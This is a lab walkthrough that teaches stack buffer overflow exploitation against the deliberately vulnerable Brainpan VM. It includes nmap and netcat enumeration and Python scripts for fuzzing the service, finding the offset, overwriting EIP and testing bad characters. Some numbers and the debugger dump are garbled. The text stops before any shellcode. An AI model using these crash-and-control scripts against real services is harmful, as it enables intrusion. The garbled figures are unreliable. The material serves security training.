# A Beginner guide to Vanilla Buffer overflow

## Overview

Stack Buffer Overflows/Vanilla Buffer Overflow It occurs when a program overwrites a memory address on the program's call stack outside of the buffer boundary which has a fixed length. In stack buffer overflow the extra data is written in adjacent buffers located on the stack. This usually results in the crashing of the application because of errors related to memory corruption caused in the overflown adjacent memory locations on the stack.

To demonstrate we are using brainpan. Brainpan is a great OSCP practice room on TryHackMe. The box was first released on Vulnhub by <u>superkojiman</u>.

## Lab setup

Requirements- brainpan VM, Windows 10, Linux, Virtual box, and Immunity debugger.

## Brainpan

1. Click on the link and it will download Brainpan.zip.

https://download.vulnhub.com/brainpan/Brainpan.zip



- 2. Setup the brainpan in Virtual Machine.
- 3. Setup the Windows 10 and Linux as per your choice in Virtual Machine.



4. Network setting must be a Bridge adapter for all 3 VM.



5. All set lets get started

## Enumeration

Power on Linux and Brainpan.

First we need to find the ip address of brainpan vm.

Open terminal in linux and run the command.



- showed us the ip address of linux which will help us to find ip of brainpan.
   Use nmap to find other connected device ip addresses.
- Copy your ip address up to 3 dots and write this .0/24
- nmap 192.168.43.0/24 , run the command.



Now we found the ip address and as you can see there are two ports open. Connect with linux by entering - nc ip port.

nc 192.168.43.172 9999



Port 9999 provides a banner with the name of the machine and also an input to enter a password.

Port 10000 is a python http server.

Power on windows 10 and open the browser and enter.

- Ip address:port
- 192.168.43.172:1000



Just read the content, and run the command.

- Ip address:port/bin/
- 192.168.43.172:1000/bin/
  - **Directory listing for /bin/**

• <u>brainpan.exe</u>

Download this .exe

ran the file and as expected it appears to be the application I connected to on port 9999. From my linux machine I connect to my windows machine on port 9999. I get the same prompt. Next I opened Immunity Debugger and attached the brainpan service. This step is repeated a lot during exploit development! Each time I run my exploit script I closed Immunity Debugger reopen and reattach the brainpan.exe.

### **Exploit Development**

Now I have the exe on my windows machine, I ran the file and as expected it appears to be the application I connected to on port 9999. From my linux machine I connect to my windows machine on port 9999.

### Fuzzing

Looking at the output from the exe console, the application is copying the input to a buffer. So first we need to fuzz the application to see if we can crash the application and overwrite the buffer.

I have created a very simple python script to fuzz the application. Ran brainpan.exe from immunity debugger.

```
import sys, socket
ip = "192.168.43.38"
port = 9999
string= "A"*100
buffer= bytes(string, 'utf-8')
while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((ip,port))
        s.recv(1024)
        s.send(buffer)
        s.close()
        up= "A" * 100
        byt=bytes(up, 'utf-8')
        buffer = buffer + byt
    except:
        size= len(buffer)
        print("offset found at %s bytes" % size)
        sys.exit()
                                                                fuzzer.py
```

The script will send 100 A's to the application and will keep increasing the sent characters by 100 on each attempt. If the application crashes the script will fail and print out the length of A's sent at the time of the crash.

## offset found at 700 bytes

Running the script I can see it crashed at 700 bytes. Looking in Immunity debugger I can see the status is now showing 'Paused' rather than running indicating a crash.



EIP is showing 41414141 which is AAAA so we have successfully overwrote EIP. If I can control EIP I may be able to exploit the application to create a reverse shell.

## **Find Offset**

The next step is to find the offset of the crash. I have successfully overwritten EIP but I need to determine the offset so I can accurately control the value inputted into EIP. To find the offset script will send 100 A's to the application and will keep increasing the sent characters by 1 on each attempt. If the application crashes the script will fail and print out the length of A's sent at the time of the crash and that is our offset value.



Running the script again crashes the application as expected. Output is.

### offset found at 521 bytes

Great the offset is 524. To make sure it's correct I've updated the script with a buffer of 524 A's, 4 B's which is what will be shown as 42424242 in EIP and the remaining bytes as D's. I've also added a slight offset of 4 C's

```
#!/usr/bin/python3
import sys, socket
ip = "192.168.43.38"
port = 9999
padding = "A" * 524
offset = "C" * 4
EIP = "B" *
            4
junk = "D" * (700 -len(padding)-len(EIP))
buff = padding + EIP + offset + junk
buffer= bytes(buff, 'utf-8')
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,port))
    s.recv(1024)
    s.send(buffer)
    s.close()
                                              Ι
except:
    print("Application crashed")
                                                            Exp1.py
    sys.exit()
```

I ran the exploit script again.



I now control EIP!

#### **Bad Characters**

Before I go any further I need to check for bad characters that could break the exploit. To do this I updated the script with the following string. Normally I remove /x00 as this is a null byte and will break the exploit however to show the process of identifying bad characters I have kept it in.

\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x \x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x \x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x \x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x \x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x \xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\x \xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\x \xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\x

I've updated the script with the bad character list.

badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8

```
ip="192.168.43.38"
port= 9999
padding = "A" * 524
EIP = "B" * 4
offset = "C" * 4
junk = "D" * (700 -len(padding)-len(EIP))
buff = padding + EIP + offset + badchars
buffer= bytes(buff, 'utf-8')
```



```
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
s.recv(1024)
s.send(buffer)
s.close()
except:
print("Application crashed")
sys.exit()
```

Exp2.py

I ran the script again and checked Immunity Debugger.



To check for any issues I right clicked on ESP and selected 'Follow in Dump'.

| 005FF910             | 43       | 43        | 43              | 43        | 00        | FB        | 5F               | 00        | CCCC.J                                 |
|----------------------|----------|-----------|-----------------|-----------|-----------|-----------|------------------|-----------|----------------------------------------|
| 005FF918<br>005FF920 | ⊏ŏ<br>48 | ยง<br>35  | 00<br>7С        | 00<br>00  | 00<br>11  | 00<br>00  | 00<br>00         | 00<br>00  | ¥♥                                     |
| 005FF928             | 01       | 00        | 01              | 01        | 00        | 00        | 00               | 00        | 0.00                                   |
| 005FF930<br>005FF938 | 00<br>20 | 99<br>24  | 00<br>01        | 00<br>01  | 23<br>10  | ИИ<br>ЙЙ  | ИИ<br>ЙЙ         | ИU<br>ЙЙ  | :#<br>\$MA⊮                            |
| 005FF940             | Dø       | F9        | 01              | <u>ŏi</u> | ŝŏ        | FČ        | ŠĔ               | ЙŎ        | <u>μ.00</u> Çn                         |
| 005FF948<br>005EE950 | 60<br>02 | 72<br>00  | AD<br>BQ        | 77<br>26  | 7B<br>CØ  | 6C<br>09  | 8E<br>01         | A4<br>46  | 'r∔w(lăñ<br>⊟ ‼‱u¦a⊑                   |
| 005FF958             | ØØ       | 00        | ЙŐ              | õõ        | ЙЙ        | 00        | ŐŐ               | ØΘ        |                                        |
| 005FF960             | 02       | 00        | 27              | ØF        | 00        | 00        | <u>00</u>        | 00        | 8.'*                                   |
| 005FF970             | 00<br>E6 | 60<br>F6  | A7              | 00<br>77  | БО<br>00  | F7<br>00  | or<br>00         | 00<br>00  | ν÷ΩΜ                                   |
| 005FF978             | BØ       | 00        | 00              | 00        | <u>ČØ</u> | 00        | ØØ               | ØØ        | L.                                     |
| 005FF980<br>005FF988 | 62<br>65 | 63        | 68              | 02<br>20  | 57        | 69<br>2F  | 6Е<br>ЗЙ         | 53<br>00  | 00000000000000000000000000000000000000 |
| 005FF990             | 11       | ĔŽ        | Ă7              | 77        | ŏŏ        | 00        | ŽČ               | ЙŎ        | <b>4</b> ≈2 <b>ω.</b> .!.              |
| 005FF998             | 88       | 33        | 70              | 00<br>00  | 80<br>05  | 32        | 7C               | 00<br>77  | ē3¦.Ç2¦.<br>⊯. ∦+0u                    |
| 005FF9A8             | 80       | FĆ        | 5F              | ЙЙ        | ЙЙ        | 00        | Θø               | юÓ        | Ç"                                     |
| 005FF9B0             | ØE       | F1        | A7              | 77        | 00        | 00        | 00               | 00        | <u>β±Ω</u> ω                           |
| 005FF9B8<br>005FF9C0 | 00<br>00 | 00<br>00  | 00<br>7С        | 00<br>00  | 00<br>C2  | 00<br>2A  | 00<br>А8         | 00<br>77  | ¦.⊤#żw                                 |
| 005FF9C8             | D8       | 30        | ŻČ              | 00        | 00        | 00        | 00               | <u>00</u> | <del>†</del> 0                         |
| 005FF9D0<br>005FF9D8 | ØF<br>ØØ | 39<br>00  | <u>88</u><br>7С | 77<br>00  | 6F<br>FØ  | FA        | 65<br>00         | D3<br>ØØ  | *9¿wo∙e≖<br>!α                         |
